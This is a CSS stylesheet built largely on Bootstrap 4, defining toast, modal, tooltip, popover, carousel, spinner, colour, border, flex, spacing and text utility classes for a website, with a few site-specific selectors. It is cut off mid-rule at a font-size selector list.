.close:not(:disabled):not(.disabled):hover {
    opacity: 0.75;
}

button.close {
    padding: 0;
    border: 0;
}

.toast {
    flex-basis: 350px;
    max-width: 350px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
    border-radius: 0.25rem;
}

.btn-play.is-playing:hover img.pause,
.carousel-indicators .active,
.in-view.fadeIn.is-visible,
.toast.showing {
    opacity: 1;
}

.toast.show {
    display: block;
    opacity: 1;
}

.toast-header {
    display: flex;
    align-items: center;
    padding: 0.25rem 0.75rem;
    color: #6c757d;
    border-bottom: 1px solid rgba(0, 0, 0, 0.05);
    border-top-left-radius: calc(0.25rem - 1px);
    border-top-right-radius: calc(0.25rem - 1px);
}

.toast-body {
    padding: 0.75rem;
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto;
}

.modal {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1050;
    display: none;
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0;
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: 0.5rem;
    pointer-events: none;
}

.modal.fade .modal-dialog {
    transition: transform 0.3s ease-out;
    transform: translate(0, -50px);
}

.modal.show .modal-dialog {
    transform: none;
}

.modal.modal-static .modal-dialog {
    transform: scale(1.02);
}

.modal-dialog-scrollable {
    display: flex;
    max-height: calc(100% - 1rem);
}

.modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 1rem);
    overflow: hidden;
}

.modal-dialog-scrollable .modal-footer,
.modal-dialog-scrollable .modal-header {
    flex-shrink: 0;
}

.modal-dialog-scrollable .modal-body {
    overflow-y: auto;
}

.modal-dialog-centered {
    display: flex;
    align-items: center;
    min-height: calc(100% - 1rem);
}

.modal-dialog-centered::before {
    display: block;
    height: calc(100vh - 1rem);
    height: min-content;
    content: "";
}

.modal-dialog-centered.modal-dialog-scrollable {
    flex-direction: column;
    justify-content: center;
    height: 100%;
}

.modal-dialog-centered.modal-dialog-scrollable .modal-content {
    max-height: none;
}

.modal-dialog-centered.modal-dialog-scrollable::before {
    content: none;
}

.modal-content {
    position: relative;
    display: flex;
    flex-direction: column;
    width: 100%;
    pointer-events: auto;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 0.3rem;
    outline: 0;
}

.modal-backdrop {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1040;
    width: 100vw;
    height: 100vh;
    background-color: #000;
}

.modal-backdrop.show {
    opacity: 0.5;
}

.modal-header {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    padding: 1rem;
    border-bottom: 1px solid #dee2e6;
    border-top-left-radius: calc(0.3rem - 1px);
    border-top-right-radius: calc(0.3rem - 1px);
}

.modal-header .close {
    padding: 1rem;
    margin: -1rem -1rem -1rem auto;
}

.modal-body {
    position: relative;
    flex: 1 1 auto;
    padding: 1rem;
}

.modal-footer {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: flex-end;
    padding: 0.75rem;
    border-top: 1px solid #dee2e6;
    border-bottom-right-radius: calc(0.3rem - 1px);
    border-bottom-left-radius: calc(0.3rem - 1px);
}

.modal-footer>* {
    margin: 0.25rem;
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
}

.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    margin: 0;
    font-weight: 400;
    text-align: left;
    text-align: start;
    text-decoration: none;
}

.tooltip.show {
    opacity: 0.9;
}

.tooltip .arrow {
    position: absolute;
    display: block;
    width: 0.8rem;
    height: 0.4rem;
}

.tooltip .arrow::before {
    position: absolute;
    content: "";
    border-color: transparent;
    border-style: solid;
}

.bs-tooltip-auto[x-placement^="bottom"],
.bs-tooltip-auto[x-placement^="top"],
.bs-tooltip-bottom,
.bs-tooltip-top {
    padding: 0.4rem 0;
}

.bottom-0,
.bs-tooltip-auto[x-placement^="top"] .arrow,
.bs-tooltip-top .arrow,
.fixed-bottom {
    bottom: 0;
}

.bs-tooltip-auto[x-placement^="top"] .arrow::before,
.bs-tooltip-top .arrow::before {
    top: 0;
    border-width: 0.4rem 0.4rem 0;
    border-top-color: #000;
}

.bs-tooltip-auto[x-placement^="left"],
.bs-tooltip-auto[x-placement^="right"],
.bs-tooltip-left,
.bs-tooltip-right {
    padding: 0 0.4rem;
}

.bs-tooltip-auto[x-placement^="right"] .arrow,
.bs-tooltip-right .arrow {
    left: 0;
    width: 0.4rem;
    height: 0.8rem;
}

.bs-tooltip-auto[x-placement^="right"] .arrow::before,
.bs-tooltip-right .arrow::before {
    right: 0;
    border-width: 0.4rem 0.4rem 0.4rem 0;
    border-right-color: #000;
}

.bs-tooltip-auto[x-placement^="bottom"] .arrow,
.bs-tooltip-bottom .arrow,
.fixed-top,
.top-0 {
    top: 0;
}

.bs-tooltip-auto[x-placement^="bottom"] .arrow::before,
.bs-tooltip-bottom .arrow::before {
    bottom: 0;
    border-width: 0 0.4rem 0.4rem;
    border-bottom-color: #000;
}

.bs-tooltip-auto[x-placement^="left"] .arrow,
.bs-tooltip-left .arrow {
    right: 0;
    width: 0.4rem;
    height: 0.8rem;
}

.bs-tooltip-auto[x-placement^="left"] .arrow::before,
.bs-tooltip-left .arrow::before {
    left: 0;
    border-width: 0.4rem 0 0.4rem 0.4rem;
    border-left-color: #000;
}

.tooltip-inner {
    max-width: 200px;
    padding: 0.25rem 0.5rem;
    color: #fff;
    text-align: center;
    background-color: #000;
    border-radius: 0.25rem;
}

.carousel-indicators li,
.popover {
    background-color: #fff;
    background-clip: padding-box;
}

.popover {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1060;
    display: block;
    max-width: 276px;
    font-weight: 400;
    text-align: left;
    text-align: start;
    text-decoration: none;
    font-size: 0.875rem;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 0.3rem;
}

.popover .arrow {
    position: absolute;
    display: block;
    width: 1rem;
    height: 0.5rem;
    margin: 0 0.3rem;
}

.popover .arrow::after,
.popover .arrow::before {
    position: absolute;
    display: block;
    content: "";
    border-color: transparent;
    border-style: solid;
}

.bs-popover-auto[x-placement^="top"]>.arrow,
.bs-popover-top>.arrow {
    bottom: calc(-0.5rem - 1px);
}

.bs-popover-auto[x-placement^="top"]>.arrow::before,
.bs-popover-top>.arrow::before {
    bottom: 0;
    border-width: 0.5rem 0.5rem 0;
    border-top-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-auto[x-placement^="top"]>.arrow::after,
.bs-popover-top>.arrow::after {
    bottom: 1px;
    border-width: 0.5rem 0.5rem 0;
    border-top-color: #fff;
}

.bs-popover-auto[x-placement^="right"],
.bs-popover-right {
    margin-left: 0.5rem;
}

.bs-popover-auto[x-placement^="right"]>.arrow,
.bs-popover-right>.arrow {
    left: calc(-0.5rem - 1px);
    width: 0.5rem;
    height: 1rem;
    margin: 0.3rem 0;
}

.bs-popover-auto[x-placement^="right"]>.arrow::before,
.bs-popover-right>.arrow::before {
    left: 0;
    border-width: 0.5rem 0.5rem 0.5rem 0;
    border-right-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-auto[x-placement^="right"]>.arrow::after,
.bs-popover-right>.arrow::after {
    left: 1px;
    border-width: 0.5rem 0.5rem 0.5rem 0;
    border-right-color: #fff;
}

.bs-popover-auto[x-placement^="bottom"]>.arrow,
.bs-popover-bottom>.arrow {
    top: calc(-0.5rem - 1px);
}

.bs-popover-auto[x-placement^="bottom"]>.arrow::before,
.bs-popover-bottom>.arrow::before {
    top: 0;
    border-width: 0 0.5rem 0.5rem;
    border-bottom-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-auto[x-placement^="bottom"]>.arrow::after,
.bs-popover-bottom>.arrow::after {
    top: 1px;
    border-width: 0 0.5rem 0.5rem;
    border-bottom-color: #fff;
}

.bs-popover-auto[x-placement^="bottom"] .popover-header::before,
.bs-popover-bottom .popover-header::before {
    position: absolute;
    top: 0;
    left: 50%;
    display: block;
    width: 1rem;
    margin-left: -0.5rem;
    content: "";
    border-bottom: 1px solid #f7f7f7;
}

.bs-popover-auto[x-placement^="left"]>.arrow,
.bs-popover-left>.arrow {
    right: calc(-0.5rem - 1px);
    width: 0.5rem;
    height: 1rem;
    margin: 0.3rem 0;
}

.bs-popover-auto[x-placement^="left"]>.arrow::before,
.bs-popover-left>.arrow::before {
    right: 0;
    border-width: 0.5rem 0 0.5rem 0.5rem;
    border-left-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-auto[x-placement^="left"]>.arrow::after,
.bs-popover-left>.arrow::after {
    right: 1px;
    border-width: 0.5rem 0 0.5rem 0.5rem;
    border-left-color: #fff;
}

.popover-header {
    padding: 0.5rem 0.75rem;
    margin-bottom: 0;
    font-size: 1rem;
    background-color: #f7f7f7;
    border-bottom: 1px solid #ebebeb;
    border-top-left-radius: calc(0.3rem - 1px);
    border-top-right-radius: calc(0.3rem - 1px);
}

.popover-body {
    padding: 0.5rem 0.75rem;
    color: #212529;
}

.carousel.pointer-event {
    touch-action: pan-y;
}

.carousel-inner,
.project-landing .portfolio .wrapper .tab-pane .slider-gallery .image-slider .slick-slide .slider-gallery-item .media a {
    position: relative;
    width: 100%;
    overflow: hidden;
}

.carousel-inner::after,
.clearfix::after {
    display: block;
    clear: both;
    content: "";
}

.carousel-item {
    position: relative;
    display: none;
    float: left;
    width: 100%;
    margin-right: -100%;
    backface-visibility: hidden;
    transition: transform 0.6s ease-in-out;
}

.active.carousel-item-right,
.carousel-item-next:not(.carousel-item-left) {
    transform: translateX(100%);
}

.active.carousel-item-left,
.carousel-item-prev:not(.carousel-item-right) {
    transform: translateX(-100%);
}

.carousel-fade .carousel-item {
    opacity: 0;
    transition-property: opacity;
    transform: none;
}

.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right,
.carousel-fade .carousel-item.active {
    z-index: 1;
    opacity: 1;
}

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
    z-index: 0;
    opacity: 0;
    transition: opacity 0s 0.6s;
}

.carousel-control-next,
.carousel-control-prev {
    position: absolute;
    top: 0;
    bottom: 0;
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 15%;
    color: #fff;
    text-align: center;
    opacity: 0.5;
    transition: opacity 0.15s;
}

.carousel-control-next:focus,
.carousel-control-next:hover,
.carousel-control-prev:focus,
.carousel-control-prev:hover {
    color: #fff;
    text-decoration: none;
    outline: 0;
    opacity: 0.9;
}

.carousel-control-prev,
.home #homeCategories .images .image.left,
.left-0 {
    left: 0;
}

.carousel-control-next,
.home #homeCategories .images .image.right,
.right-0 {
    right: 0;
}

.carousel-control-next-icon,
.carousel-control-prev-icon {
    display: inline-block;
    width: 20px;
    height: 20px;
    background: 50%/100% 100% no-repeat;
}

.carousel-control-prev-icon {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e");
}

.carousel-control-next-icon {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e");
}

.carousel-indicators {
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 15;
    display: flex;
    justify-content: center;
    padding-left: 0;
    margin-right: 15%;
    margin-left: 15%;
    list-style: none;
}

.spinner-border,
.spinner-grow {
    display: inline-block;
    vertical-align: text-bottom;
}

.carousel-indicators li {
    box-sizing: content-box;
    flex: 0 1 auto;
    width: 30px;
    height: 3px;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: -999px;
    cursor: pointer;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    opacity: 0.5;
    transition: opacity 0.6s;
}

@media (prefers-reduced-motion: reduce) {

    .badge,
    .btn,
    .carousel-control-next,
    .carousel-control-prev,
    .carousel-fade .active.carousel-item-left,
    .carousel-fade .active.carousel-item-right,
    .carousel-indicators li,
    .carousel-item,
    .collapsing,
    .custom-control-label::before,
    .custom-file-label,
    .custom-select,
    .custom-switch .custom-control-label::after,
    .fade,
    .form-control,
    .modal.fade .modal-dialog,
    .progress-bar {
        transition: none;
    }

    .custom-range::-webkit-slider-thumb {
        transition: none;
    }

    .custom-range::-moz-range-thumb {
        transition: none;
    }

    .custom-range::-ms-thumb {
        transition: none;
    }

    .progress-bar-animated {
        animation: none;
    }
}

.carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 20px;
    left: 15%;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
}

@keyframes spinner-border {
    to {
        transform: rotate(360deg);
    }
}

.spinner-border {
    width: 2rem;
    height: 2rem;
    border: 0.25em solid currentColor;
    border-right-color: transparent;
    border-radius: 50%;
    animation: 0.75s linear infinite spinner-border;
}

.spinner-border-sm {
    width: 1rem;
    height: 1rem;
    border-width: 0.2em;
}

@keyframes spinner-grow {
    0% {
        transform: scale(0);
    }

    50% {
        opacity: 1;
        transform: none;
    }
}

.spinner-grow {
    width: 2rem;
    height: 2rem;
    background-color: currentColor;
    border-radius: 50%;
    opacity: 0;
    animation: 0.75s linear infinite spinner-grow;
}

.spinner-grow-sm {
    width: 1rem;
    height: 1rem;
}

.align-baseline {
    vertical-align: baseline !important;
}

.align-top {
    vertical-align: top !important;
}

.align-middle {
    vertical-align: middle !important;
}

.align-bottom {
    vertical-align: bottom !important;
}

.align-text-bottom {
    vertical-align: text-bottom !important;
}

.align-text-top {
    vertical-align: text-top !important;
}

.bg-primary {
    background-color: #007bff !important;
}

a.bg-primary:focus,
a.bg-primary:hover,
button.bg-primary:focus,
button.bg-primary:hover {
    background-color: #0062cc !important;
}

.bg-secondary {
    background-color: #6c757d !important;
}

a.bg-secondary:focus,
a.bg-secondary:hover,
button.bg-secondary:focus,
button.bg-secondary:hover {
    background-color: #545b62 !important;
}

.bg-success {
    background-color: #28a745 !important;
}

a.bg-success:focus,
a.bg-success:hover,
button.bg-success:focus,
button.bg-success:hover {
    background-color: #1e7e34 !important;
}

.bg-info {
    background-color: #17a2b8 !important;
}

a.bg-info:focus,
a.bg-info:hover,
button.bg-info:focus,
button.bg-info:hover {
    background-color: #117a8b !important;
}

.bg-warning {
    background-color: #ffc107 !important;
}

a.bg-warning:focus,
a.bg-warning:hover,
button.bg-warning:focus,
button.bg-warning:hover {
    background-color: #d39e00 !important;
}

.bg-danger {
    background-color: #dc3545 !important;
}

a.bg-danger:focus,
a.bg-danger:hover,
button.bg-danger:focus,
button.bg-danger:hover {
    background-color: #bd2130 !important;
}

.bg-light {
    background-color: #f8f9fa !important;
}

a.bg-light:focus,
a.bg-light:hover,
button.bg-light:focus,
button.bg-light:hover {
    background-color: #dae0e5 !important;
}

.bg-dark {
    background-color: #343a40 !important;
}

a.bg-dark:focus,
a.bg-dark:hover,
button.bg-dark:focus,
button.bg-dark:hover {
    background-color: #1d2124 !important;
}

.bg-white {
    background-color: #fff !important;
}

.bg-transparent {
    background-color: transparent !important;
}

.border {
    border: 1px solid #dee2e6 !important;
}

.border-top {
    border-top: 1px solid #dee2e6 !important;
}

.border-right {
    border-right: 1px solid #dee2e6 !important;
}

.border-bottom {
    border-bottom: 1px solid #dee2e6 !important;
}

.border-left {
    border-left: 1px solid #dee2e6 !important;
}

.border-0 {
    border: 0 !important;
}

.border-top-0 {
    border-top: 0 !important;
}

.border-right-0 {
    border-right: 0 !important;
}

.border-bottom-0 {
    border-bottom: 0 !important;
}

.border-left-0 {
    border-left: 0 !important;
}

.border-primary {
    border-color: #007bff !important;
}

.border-secondary {
    border-color: #6c757d !important;
}

.border-success {
    border-color: #28a745 !important;
}

.border-info {
    border-color: #17a2b8 !important;
}

.border-warning {
    border-color: #ffc107 !important;
}

.border-danger {
    border-color: #dc3545 !important;
}

.border-light {
    border-color: #f8f9fa !important;
}

.border-dark {
    border-color: #343a40 !important;
}

.border-white {
    border-color: #fff !important;
}

.rounded-sm {
    border-radius: 0.2rem !important;
}

.rounded-right,
.rounded-top {
    border-top-right-radius: 0.25rem !important;
}

.rounded-bottom,
.rounded-right {
    border-bottom-right-radius: 0.25rem !important;
}

.rounded-left,
.rounded-top {
    border-top-left-radius: 0.25rem !important;
}

.rounded-bottom,
.rounded-left {
    border-bottom-left-radius: 0.25rem !important;
}

.rounded {
    border-radius: 0.25rem !important;
}

.rounded-lg {
    border-radius: 0.3rem !important;
}

.rounded-circle {
    border-radius: 50% !important;
}

.rounded-pill {
    border-radius: 50rem !important;
}

.rounded-0 {
    border-radius: 0 !important;
}

.d-inline {
    display: inline !important;
}

.d-inline-block {
    display: inline-block !important;
}

.d-table {
    display: table !important;
}

.d-table-row {
    display: table-row !important;
}

.d-table-cell {
    display: table-cell !important;
}

.d-flex {
    display: flex !important;
}

.d-inline-flex {
    display: inline-flex !important;
}

.embed-responsive {
    position: relative;
    display: block;
    width: 100%;
    padding: 0;
    overflow: hidden;
}

.embed-responsive::before {
    display: block;
    content: "";
}

.embed-responsive .embed-responsive-item,
.embed-responsive embed,
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

.embed-responsive-21by9::before {
    padding-top: 42.85714%;
}

.embed-responsive-16by9::before {
    padding-top: 56.25%;
}

.embed-responsive-4by3::before {
    padding-top: 75%;
}

.embed-responsive-1by1::before {
    padding-top: 100%;
}

.flex-row {
    flex-direction: row !important;
}

.flex-column {
    flex-direction: column !important;
}

.flex-row-reverse {
    flex-direction: row-reverse !important;
}

.flex-column-reverse {
    flex-direction: column-reverse !important;
}

.flex-wrap {
    flex-wrap: wrap !important;
}

.flex-nowrap {
    flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
    flex-wrap: wrap-reverse !important;
}

.flex-fill {
    flex: 1 1 auto !important;
}

.flex-grow-0 {
    flex-grow: 0 !important;
}

.flex-grow-1 {
    flex-grow: 1 !important;
}

.flex-shrink-0 {
    flex-shrink: 0 !important;
}

.flex-shrink-1 {
    flex-shrink: 1 !important;
}

.justify-content-start {
    justify-content: flex-start !important;
}

.justify-content-end {
    justify-content: flex-end !important;
}

.justify-content-center {
    justify-content: center !important;
}

.justify-content-between {
    justify-content: space-between !important;
}

.justify-content-around {
    justify-content: space-around !important;
}

.align-items-start {
    align-items: flex-start !important;
}

.align-items-end {
    align-items: flex-end !important;
}

.align-items-center {
    align-items: center !important;
}

.align-items-baseline {
    align-items: baseline !important;
}

.align-items-stretch {
    align-items: stretch !important;
}

.align-content-start {
    align-content: flex-start !important;
}

.align-content-end {
    align-content: flex-end !important;
}

.align-content-center {
    align-content: center !important;
}

.align-content-between {
    align-content: space-between !important;
}

.align-content-around {
    align-content: space-around !important;
}

.align-content-stretch {
    align-content: stretch !important;
}

.align-self-auto {
    align-self: auto !important;
}

.align-self-start {
    align-self: flex-start !important;
}

.align-self-end {
    align-self: flex-end !important;
}

.align-self-center {
    align-self: center !important;
}

.align-self-baseline {
    align-self: baseline !important;
}

.align-self-stretch {
    align-self: stretch !important;
}

.float-left {
    float: left !important;
}

.float-right {
    float: right !important;
}

.float-none {
    float: none !important;
}

.user-select-all {
    user-select: all !important;
}

.user-select-auto {
    user-select: auto !important;
}

.user-select-none {
    user-select: none !important;
}

.overflow-auto {
    overflow: auto !important;
}

.overflow-hidden {
    overflow: hidden !important;
}

.position-static {
    position: static !important;
}

.position-relative {
    position: relative !important;
}

.position-absolute {
    position: absolute !important;
}

.position-fixed {
    position: fixed !important;
}

.position-sticky {
    position: sticky !important;
}

.fixed-bottom,
.fixed-top {
    position: fixed;
    z-index: 1030;
    left: 0;
    right: 0;
}

@supports (position: sticky) {
    .sticky-top {
        position: sticky;
        top: 0;
        z-index: 1020;
    }
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    overflow: visible;
    clip: auto;
    white-space: normal;
}

.shadow-sm {
    box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.shadow {
    box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15) !important;
}

.shadow-lg {
    box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175) !important;
}

.shadow-none {
    box-shadow: none !important;
}

.w-auto {
    width: auto !important;
}

.h-auto {
    height: auto !important;
}

.mw-100,
.mxw-100 {
    max-width: 100% !important;
}

.mh-100,
.mxh-100 {
    max-height: 100% !important;
}

.min-vw-100 {
    min-width: 100vw !important;
}

.min-vh-100 {
    min-height: 100vh !important;
}

.vw-100 {
    width: 100vw !important;
}

.vh-100 {
    height: 100vh !important;
}

.m-0 {
    margin: 0 !important;
}

.mt-0,
.my-0 {
    margin-top: 0 !important;
}

.mr-0,
.mx-0 {
    margin-right: 0 !important;
}

.mb-0,
.my-0 {
    margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
    margin-left: 0 !important;
}

.m-1 {
    margin: 0.25rem !important;
}

.mt-1,
.my-1 {
    margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
    margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
    margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
    margin-left: 0.25rem !important;
}

.m-2 {
    margin: 0.5rem !important;
}

.mt-2,
.my-2 {
    margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
    margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
    margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
    margin-left: 0.5rem !important;
}

.m-100,
.m-3 {
    margin: 1rem !important;
}

.mt-100,
.mt-3,
.my-3 {
    margin-top: 1rem !important;
}

.mr-100,
.mr-3,
.mx-3 {
    margin-right: 1rem !important;
}

.mb-100,
.mb-3,
.my-3 {
    margin-bottom: 1rem !important;
}

.ml-100,
.ml-3,
.mx-3 {
    margin-left: 1rem !important;
}

.m-150,
.m-4 {
    margin: 1.5rem !important;
}

.mt-150,
.mt-4,
.my-4 {
    margin-top: 1.5rem !important;
}

.mr-150,
.mr-4,
.mx-4 {
    margin-right: 1.5rem !important;
}

.mb-150,
.mb-4,
.my-4 {
    margin-bottom: 1.5rem !important;
}

.ml-150,
.ml-4,
.mx-4 {
    margin-left: 1.5rem !important;
}

.m-300,
.m-5 {
    margin: 3rem !important;
}

.mt-300,
.mt-5,
.my-5 {
    margin-top: 3rem !important;
}

.mr-300,
.mr-5,
.mx-5 {
    margin-right: 3rem !important;
}

.mb-300,
.mb-5,
.my-5 {
    margin-bottom: 3rem !important;
}

.ml-300,
.ml-5,
.mx-5 {
    margin-left: 3rem !important;
}

.p-0 {
    padding: 0 !important;
}

.pt-0,
.py-0 {
    padding-top: 0 !important;
}

.pr-0,
.px-0 {
    padding-right: 0 !important;
}

.pb-0,
.py-0 {
    padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
    padding-left: 0 !important;
}

.p-1 {
    padding: 0.25rem !important;
}

.pt-1,
.py-1 {
    padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
    padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
    padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
    padding-left: 0.25rem !important;
}

.p-2 {
    padding: 0.5rem !important;
}

.pt-2,
.py-2 {
    padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
    padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
    padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
    padding-left: 0.5rem !important;
}

.p-100,
.p-3 {
    padding: 1rem !important;
}

.pt-100,
.pt-3,
.py-3 {
    padding-top: 1rem !important;
}

.pr-100,
.pr-3,
.px-3 {
    padding-right: 1rem !important;
}

.pb-100,
.pb-3,
.py-3 {
    padding-bottom: 1rem !important;
}

.pl-100,
.pl-3,
.px-3 {
    padding-left: 1rem !important;
}

.p-150,
.p-4 {
    padding: 1.5rem !important;
}

.pt-150,
.pt-4,
.py-4 {
    padding-top: 1.5rem !important;
}

.pr-150,
.pr-4,
.px-4 {
    padding-right: 1.5rem !important;
}

.pb-150,
.pb-4,
.py-4 {
    padding-bottom: 1.5rem !important;
}

.pl-150,
.pl-4,
.px-4 {
    padding-left: 1.5rem !important;
}

.p-300,
.p-5 {
    padding: 3rem !important;
}

.pt-300,
.pt-5,
.py-5 {
    padding-top: 3rem !important;
}

.pr-300,
.pr-5,
.px-5 {
    padding-right: 3rem !important;
}

.pb-300,
.pb-5,
.py-5 {
    padding-bottom: 3rem !important;
}

.pl-300,
.pl-5,
.px-5 {
    padding-left: 3rem !important;
}

.m-n1 {
    margin: -0.25rem !important;
}

.mt-n1,
.my-n1 {
    margin-top: -0.25rem !important;
}

.mr-n1,
.mx-n1 {
    margin-right: -0.25rem !important;
}

.mb-n1,
.my-n1 {
    margin-bottom: -0.25rem !important;
}

.ml-n1,
.mx-n1 {
    margin-left: -0.25rem !important;
}

.m-n2 {
    margin: -0.5rem !important;
}

.mt-n2,
.my-n2 {
    margin-top: -0.5rem !important;
}

.mr-n2,
.mx-n2 {
    margin-right: -0.5rem !important;
}

.mb-n2,
.my-n2 {
    margin-bottom: -0.5rem !important;
}

.ml-n2,
.mx-n2 {
    margin-left: -0.5rem !important;
}

.m-n3 {
    margin: -1rem !important;
}

.mt-n3,
.my-n3 {
    margin-top: -1rem !important;
}

.mr-n3,
.mx-n3 {
    margin-right: -1rem !important;
}

.mb-n3,
.my-n3 {
    margin-bottom: -1rem !important;
}

.ml-n3,
.mx-n3 {
    margin-left: -1rem !important;
}

.m-n4 {
    margin: -1.5rem !important;
}

.mt-n4,
.my-n4 {
    margin-top: -1.5rem !important;
}

.mr-n4,
.mx-n4 {
    margin-right: -1.5rem !important;
}

.mb-n4,
.my-n4 {
    margin-bottom: -1.5rem !important;
}

.ml-n4,
.mx-n4 {
    margin-left: -1.5rem !important;
}

.m-n5 {
    margin: -3rem !important;
}

.mt-n5,
.my-n5 {
    margin-top: -3rem !important;
}

.mr-n5,
.mx-n5 {
    margin-right: -3rem !important;
}

.mb-n5,
.my-n5 {
    margin-bottom: -3rem !important;
}

.ml-n5,
.mx-n5 {
    margin-left: -3rem !important;
}

.m-auto {
    margin: auto !important;
}

.mt-auto,
.my-auto {
    margin-top: auto !important;
}

.mr-auto,
.mx-auto {
    margin-right: auto !important;
}

.mb-auto,
.my-auto {
    margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
    margin-left: auto !important;
}

.stretched-link::after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1;
    pointer-events: auto;
    content: "";
    background-color: rgba(0, 0, 0, 0);
}

.text-monospace {
    font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important;
}

.text-justify {
    text-align: justify !important;
}

.text-wrap {
    white-space: normal !important;
}

.text-nowrap {
    white-space: nowrap !important;
}

.text-truncate {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.text-left {
    text-align: left !important;
}

.text-right {
    text-align: right !important;
}

.text-center {
    text-align: center !important;
}

.text-lowercase {
    text-transform: lowercase !important;
}

.text-uppercase {
    text-transform: uppercase !important;
}

.text-capitalize {
    text-transform: capitalize !important;
}

.font-weight-light,
.fw-300 {
    font-weight: 300 !important;
}

.font-weight-lighter {
    font-weight: lighter !important;
}

.font-weight-normal,
.fw-400 {
    font-weight: 400 !important;
}

.font-weight-bold,
.fw-700 {
    font-weight: 700 !important;
}

.font-weight-bolder {
    font-weight: bolder !important;
}

.font-italic {
    font-style: italic !important;
}

.color-white,
.text-white {
    color: #fff !important;
}

.text-primary {
    color: #007bff !important;
}

a.text-primary:focus,
a.text-primary:hover {
    color: #0056b3 !important;
}

.text-muted,
.text-secondary {
    color: #6c757d !important;
}

a.text-secondary:focus,
a.text-secondary:hover {
    color: #494f54 !important;
}

.text-success {
    color: #28a745 !important;
}

a.text-success:focus,
a.text-success:hover {
    color: #19692c !important;
}

.text-info {
    color: #17a2b8 !important;
}

a.text-info:focus,
a.text-info:hover {
    color: #0f6674 !important;
}

.text-warning {
    color: #ffc107 !important;
}

a.text-warning:focus,
a.text-warning:hover {
    color: #ba8b00 !important;
}

.text-danger {
    color: #dc3545 !important;
}

a.text-danger:focus,
a.text-danger:hover {
    color: #a71d2a !important;
}

.text-light {
    color: #f8f9fa !important;
}

a.text-light:focus,
a.text-light:hover {
    color: #cbd3da !important;
}

.text-dark {
    color: #343a40 !important;
}

a.text-dark:focus,
a.text-dark:hover {
    color: #121416 !important;
}

.text-body {
    color: #212529 !important;
}

.text-black-50 {
    color: rgba(0, 0, 0, 0.5) !important;
}

.text-white-50 {
    color: rgba(255, 255, 255, 0.5) !important;
}

.text-hide {
    font: 0/0 a;
    color: transparent;
    background-color: transparent;
    border: 0;
}

.fs-09,
.fs-10,
.fs-11,
.fs-12,
.fs-120,
.fs-13,
.fs-14,
.fs-15,
.fs-16,
.fs-17,
.fs-18,
.fs-19,
.fs-20,
.fs-22,
.fs-24,
.fs-26,
.fs-28,
.fs-30,
.fs-32,
.fs-34,
.fs-36,
.fs-40,
.fs-44,
.fs-48,
.fs-60,
.fs-72,
.fs-96 {
